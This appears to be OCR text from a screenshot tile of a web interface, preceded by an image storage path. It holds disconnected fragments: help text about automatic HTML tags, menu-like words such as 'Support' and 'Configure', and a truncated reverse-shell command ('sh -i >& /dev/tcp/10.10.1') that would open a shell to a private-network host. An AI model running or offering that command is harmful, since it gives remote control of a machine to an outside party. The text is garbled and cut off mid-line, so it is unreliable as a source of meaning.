
<br /> line break, <p> p
tags are inserted automati
recognized simply add a 
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure